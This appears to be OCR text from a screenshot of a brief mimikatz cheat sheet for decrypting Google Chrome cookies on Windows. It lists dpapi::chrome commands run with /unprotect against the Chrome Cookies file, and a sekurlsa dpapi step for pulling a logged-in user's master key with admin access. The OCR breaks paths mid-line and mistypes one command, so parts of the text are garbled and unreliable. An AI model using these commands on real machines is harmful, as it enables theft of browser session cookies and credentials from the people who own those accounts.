
#Decrypting Chrome Data when you have code 
dpapi::chrome/in:"localappdata%\Google\Chr
ome\User Data\Default\Cookies" /unprotect

#Decrypting chrome data when the user is 
logged in and we have admin access 

#Get user's master key using mimikatz
mimikatz.exe

sekurlsa:dpapi 

dpapi::chrome/in:"c:\users\bhanu\appdata\l
ocal\Google\Chrome\User 
Data\Default\Cookies" 